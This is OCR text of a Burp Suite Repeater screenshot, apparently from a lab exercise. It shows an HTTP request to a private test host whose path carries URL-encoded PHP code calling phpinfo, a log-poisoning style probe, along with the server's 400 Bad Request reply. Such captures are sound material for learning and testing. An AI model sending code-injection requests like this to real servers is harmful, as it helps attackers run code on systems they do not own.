 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.72.158 ?
Request
Raw Headers Hex
POST <%3fphp+phpinfo()%3b+%3f> HTTP/1.1
Host: 192.168.72.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sat, 17 Apr 2021 14:19:43 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>